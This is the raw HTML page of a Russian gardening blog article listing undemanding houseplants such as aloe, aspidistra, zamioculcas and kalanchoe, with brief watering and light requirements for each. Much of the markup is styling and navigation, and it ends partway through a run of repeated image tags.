  #toc_container li, #toc_container ul {
  padding: 10;
  } 
  #toc_container ul {
  padding: 10;
  }
  #toc_container a {
  color: #5e0068;
  }
  @media screen and (max-width: 800px) {
  ul.relatedYouTubeVideos {
  display:      block;
  margin:       1em auto;
  }
  ul.relatedYouTubeVideos li,
  ul.relatedYouTubeVideos img,
  ul.relatedYouTubeVideos object {
  display:      block;
  width:        100%;
  height:       auto;
  position: static;
  }
  ul.relatedYouTubeVideos li {
  padding:      1em 0;
  text-align:   center;
  }
  }
  .tab-video {
  margin: -27px;    
  }
  .td-post-content ul:not(.toc_list){
  padding-top: 5px;
  padding-bottom: 5px;
  background-color:#e9fdff;
  color:#000;
  border-radius: 10px;
  border: 1px solid #c4daff;
  }
  .td-post-content ul:not(.toc_list):not(.relatedYouTubeVideos):not(.img) > li:before {
  padding-right:10px;
  font-size: 22px;
  font-weight: bold;
  color: #007e18;
  content: "\2714";
  transition-duration: 0.5s;
  }
  .td-post-content ul > li {
  position: relative;
  margin: 0 0 10px;
  padding: 0 0 0 20px;
  list-style: none;
  font-size: 90%;
  }
  .td-post-content ol > li {
  position: relative;
  margin: 0 0 18px;
  padding: 0 0 0 30px;
  font-size: 90%;
  border-radius: 10px;
  }
  .td-post-content ol{
  counter-reset: li;
  margin: 0 0 18px;
  list-style: none;
  background-color:#e9fdff;
  border: 1px solid #c4daff;
  padding: 12px;
  border-radius: 10px;
  }
  .td-post-content ol > li:before {
  content: counter(li);
  counter-increment: li;
  border-radius: 0%;
  background:  no-repeat;
  background-color:#007e18;
  border: 1px solid #fff;
  font-size: 14px;
  color: #fff;
  text-align: center;
  position: absolute;
  top: -1px;
  left: 0;
  width: 24px;
  background-size: 24px;
  line-height: 24px;
  height: 24px;
  z-index: 10;
  }
  .td-post-content ol > li:last-child{
  margin-bottom: 0px !important;
  }
  .td-post-content ul > li:last-child{
  margin-bottom: 0px !important;
  }
  .post blockquote{
  background: url('/icon.png') no-repeat;
  background-size: 60px;
  background-position: 10px center;
  border-radius: 22px;
  padding: 15px 15px 1px 75px;
  font-size: 16px;
  word-wrap: break-word;
  background-color: #feffe7;
  border: 1px solid #2b3000;
  color: #222;
  }
  blockquote a {
  font-size:13px;
  float:right;
  color: #006580;
  margin-top: -30px;
  }
  @media
  only screen and (max-width: 1500px) {
  table, thead, tbody, th, td, tr {
  display: block;
  }
  thead tr {
  position: absolute;
  top: -9999px;
  left: -9999px;
  }
  tr { border: 1px solid #ccc; }
  td {
  border: none;
  border-bottom: 1px solid #eee;
  position: relative;
  padding-left: 200px;
  margin-left: 150px;
  }
  td:before {
  position: absolute;
  top: 12px;
  left: 6px;
  width: 200px;
  padding-right: 40px;
  white-space: nowrap;
  margin-left: -150px;
  }
  td:nth-of-type(1):before { content: "Option"; }
  td:nth-of-type(2):before { content: "Description"; }
  td:nth-of-type(3):before { content: "Type"; }
  td:nth-of-type(4):before { content: "Default";}
  }
  </style>
  <style type="text/css">
  .saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color .st1 {display: none;}.saboxplugin-wrap .saboxplugin-desc a, .saboxplugin-wrap .saboxplugin-desc  {color:0 !important;}.saboxplugin-wrap {margin-top:0px; margin-bottom:14px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}
  </style>
</head>
<body class="post-template-default single single-post postid-7806 single-format-standard domashnie-tsvety-ne-trebuyushhie wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="fb.com" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-rubriki-container">
          <ul id="menu-rubriki" class="td-mobile-main-menu">
            <li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-9256">
              <a href="/category/komnatnye-rasteniya/">Комнатные растения<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-6264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6264">
                  <a href="/category/raznoe/">Разное</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9258">
              <a href="/category/sadovye/">Садовые</a>
            </li>
            <li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9255">
              <a href="/category/kaktusy-i-sukkulenty/">Кактусы и суккуленты</a>
            </li>
            <li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9257">
              <a href="/category/lekarstvennye/">Лекарственные</a>
            </li>
            <li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9259">
              <a href="/category/sovety/">Советы</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
      <form method="get" class="td-search-form" action="https://butterflydecor.ru/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob"></div>
    </div>
  </div>
  <div id="td-outer-wrap">
    <div class="td-header-wrap td-header-style-12">
      <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
          <div class="td-container td-header-row td-header-main-menu">
            <div id="td-header-menu" role="navigation">
              <div id="td-top-mobile-toggle">
                <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
              </div>
              <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-mobile-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt=""></a> <a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt=""> <span class="td-visual-hidden">butterflydecor.ru</span></a>
              </div>
              <div class="menu-rubriki-container">
                <ul id="menu-rubriki-1" class="sf-menu">
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-9256">
                    <a href="/category/komnatnye-rasteniya/">Комнатные растения</a>
                    <ul class="sub-menu">
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6264">
                        <a href="/category/raznoe/">Разное</a>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9258">
                    <a href="/category/sadovye/">Садовые</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9255">
                    <a href="/category/kaktusy-i-sukkulenty/">Кактусы и суккуленты</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9257">
                    <a href="/category/lekarstvennye/">Лекарственные</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9259">
                    <a href="/category/sovety/">Советы</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-search-wrapper">
              <div id="td-top-search">
                <div class="header-search-wrap">
                  <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                  </div>
                </div>
              </div>
            </div>
            <div class="header-search-wrap">
              <div class="dropdown header-search">
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://butterflydecor.ru/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
          <div class="top-bar-style-4">
            <div class="td-header-sp-top-menu"></div>
          </div>
        </div>
      </div>
      <div class="td-header-header-full td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
          <div class="td-header-sp-recs">
            <div class="td-header-rec-wrap"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap">
      <div class="td-container td-post-template-default">
        <div class="td-crumb-container">
          <div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
            <span class="td-bred-first"><a href="/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a title="Просмотреть все посты в Советы" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="/category/sovety/"><span itemprop="name">Советы</span></a>
            <meta itemprop="position" content="1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Домашние цветы не требующие</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <article id="post-7806" class="post-7806 post type-post status-publish format-standard has-post-thumbnail hentry category-sovety" itemscope itemtype="https://schema.org/Article">
                <div class="td-post-header">
                  <header class="td-post-title">
                    <h1 class="entry-title">Домашние цветы не требующие</h1>
                    <div class='custom-block' rel='14'>
                      <p>Полезное по теме: "Домашние цветы не требующие" с комментариями от наших профессионалов. Если у вас по мере прочтения возникнут вопросы, то оставляйте их в комментариях к статье.</p>
                    </div>
                    <div class="td-module-meta-info"></div>
                  </header>
                </div>
                <div class="td-post-content">
                  <div class="td-post-featured-image">
                    <a href="/wp-content/uploads/2019/06/domashnie-tsvety-ne-trebuyushhie.jpg" data-caption=""><img width="600" height="343" class="entry-thumb td-modal-image" src="/wp-content/uploads/2019/06/domashnie-tsvety-ne-trebuyushhie.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-ne-trebuyushhie.jpg 600w, /wp-content/uploads/2019/06/domashnie-tsvety-ne-trebuyushhie-300x172.jpg 300w, /wp-content/uploads/2019/06/domashnie-tsvety-ne-trebuyushhie-30x17.jpg 30w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="domashnie-tsvety-ne-trebuyushhie"></a>
                  </div>
                  <div id="toc_container" class="no_bullets">
                    <p class="toc_title">Содержание</p>
                    <ul class="toc_list">
                      <li>
                        <a href="#i"><span class="toc_number toc_depth_1">1</span> Цветы, не требующие частого полива</a>
                      </li>
                      <li>
                        <a href="#i-2"><span class="toc_number toc_depth_1">2</span> Цветы, которые не боятся сквозняков</a>
                      </li>
                      <li>
                        <a href="#i-3"><span class="toc_number toc_depth_1">3</span> Домашние растения, не требующие света</a>
                      </li>
                      <li>
                        <a href="#i-4"><span class="toc_number toc_depth_1">4</span> Десятка не требующих особого ухода цветов</a>
                      </li>
                      <li>
                        <a href="#i-5"><span class="toc_number toc_depth_1">5</span> Комнатные неприхотливые цветы</a>
                      </li>
                      <li>
                        <a href="#i-6"><span class="toc_number toc_depth_1">6</span> Самые популярные комнатные растения, которые цветут круглый год</a>
                      </li>
                      <li>
                        <a href="#-10"><span class="toc_number toc_depth_1">7</span> Топ-10 цветущих комнатных растений</a>
                      </li>
                    </ul>
                    <ul>
                      <li></li>
                      <li></li>
                    </ul>
                  </div>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 166" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-57.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 166" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-57.jpg"></noscript>Очень хочется атмосферы уюта в квартире? Создать её помогут домашние растения. Не спешите с выводом, что это слишком хлопотно и вообще не для вас. Существует целый ряд замечательных растений, не требующих к себе пристального внимания в плане ухода! Они будут радовать вас и одновременно благотворно влиять на душевное и физическое состояние.
                  <p>Мы подготовили для вас список из 28 самых неприхотливых комнатных растений, с которыми легко справиться даже очень ленивый человек. Вам остаётся лишь выбрать растение (или несколько) для себя&nbsp;— цветущее или нет, с толстыми листьями или с нежными, крупное для просторных помещений или небольшое для малогабаритного жилья, вариантов достаточно. Читайте, смотрите (все картинки увеличиваются при нажатии), выбирайте…</p>
                  <p>Абутилон («канатник» или «домашниё клён»&nbsp;— входит в семейство мальвовых). Это не только выносливое, но и красивое растение. Абутилоны не требуют сложного ухода и особых условий содержания. Достаточно держать его в светлом или немного затенённом месте, обильно поливать, опрыскивать раз в одну-две недели.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 181" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-58.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 181" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-58.jpg"></noscript>
                  <p>Алоэ. Знакомая с детства большинству россиян «раскидистая колючка». Если бы среди растений проводился чемпионат по выживанию, то алоэ был бы в призёрах! Отлично переносит практически любые условия – холод, жару, тень, яркий свет, не требователен к качеству почвы. Да ещё и лечит много чего, о лечебных свойствах алоэ можно написать отдельную очень большую статью. Замечательное растение!</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 52" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-59.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 52" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-59.jpg"></noscript>
                  <p>Аспарагус. Чаще всего встречается перистая разновидность аспарагуса. Слегка напоминает папоротник с игольчатыми листьями. Любит подвесные кашпо. Хорошо растёт и в тени и на ярком свете. Летом опрыскивать несколько раз в неделю, зимой поливать не чаще одного раза в неделю (а то и реже).</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 56" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-60.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 56" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-60.jpg"></noscript>
                  <p>Аспидистра (народное неофициальное название&nbsp;— «Дружная семейка», входит в семейство лилейных). Может долго обходиться без воды, поливать надо лишь при высыхании почвы, но даже если забудете, растение это переживёт. Растение достаточно устойчиво к холоду, не требует много&nbsp;света.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 130" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-61.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 130" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-61.jpg"></noscript>
                  <p>Гелиотроп (семейство буранчиковых). Латинское название означает «вращающийся за Солнцем». Так как прародители комнатного гелиотропа произрастают в тропиках и субтропиках, то и декоративные виды этого растения теплолюбивы. Относительно неприхотливое растение – ему нужен свет (понятно из научного названия) и тепло, а также обильный полив. Может показаться, что растение требовательное в уходе, но поверьте, следить за ним совсем не сложно!</p>
                  <script id="custom-block-20533432" type="text/javascript">
                  custom_block(11, 20533432, 7806);
                  </script>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 163" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-62.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 163" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-62.jpg"></noscript>
                  <p>Замиокулькас. Как и все суккуленты крайне неприхотлив. Совершенно нетребователен к яркости солнечного света, влажности, составу грунта. Поливать при подсушивании почвы, примерно раз в неделю. Чтобы листья росли равномерно и у растения была красивая форма, периодически поворачивайте кашпо вокруг его&nbsp;оси.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 11" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-63.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 11" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-63.jpg"></noscript>
                  <p>Золотой ус (Каллизия душистая или домашний женьшень). Основные требования этого растения – светлое место и обильный полив не зависимо от времени года. Так растение будет не только красивым, но и обладать всеми своими лечебными свойствами, которых очень много и в стеблих, и в листьях.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 196" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-64.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 196" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-64.jpg"></noscript>
                  <p>Каланхоэ. Большое разнообразие форм и цвета листьев позволяет подобрать это растение на любой вкус. Воду растение сохраняет в толстых листьях, поэтому поливать очень умеренно, только когда грунт хорошо подсохнет. Желательно держать на свету, но не под прямыми солнечными лучами, так как оптимальная температура для каланхоэ от 15 до 20 градусов. И это ещё одно лекарственное растение в вашем&nbsp;доме!</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 123" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-65.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 123" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-65.jpg"></noscript>
                  <p>Кливия. Очень простое в уходе растение. Хорошо растёт и в тени (зимой даже рекомендуется держать его на подокониках северных окон), и на ярком свете. Поливать нужно очень редко – летом 2 раза в месяц, зимой не чаще раза в неделю, между поливами почва обязательно должна успеть подсохнуть.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 98" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-66.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 98" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-66.jpg"></noscript>
                  <p>Колеус. Красивые и необычные сочетания окраса листьев очень радуют глаз, а за свою форму иногда в народе называются «крапивкой». Из важных условий содержания колеусов – тепло, хорошее освещение, влажная (не переувлажнённая) почва.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 4" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-67.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 4" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-67.jpg"></noscript>
                  <p>Метросидерос. Если в вашей квартире повышенная влажность и окна, выходящие на юг, то растение отлично приживётся. Поставьте его на хорошо освещённое место и поливайте так, чтобы грунт был всегда слегка влажный (примерно раз в 3 дня).</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 8" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-68.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 8" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-68.jpg"></noscript>
                  <div id="stb-container-3406" class="stb-container-css stb-warning-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" 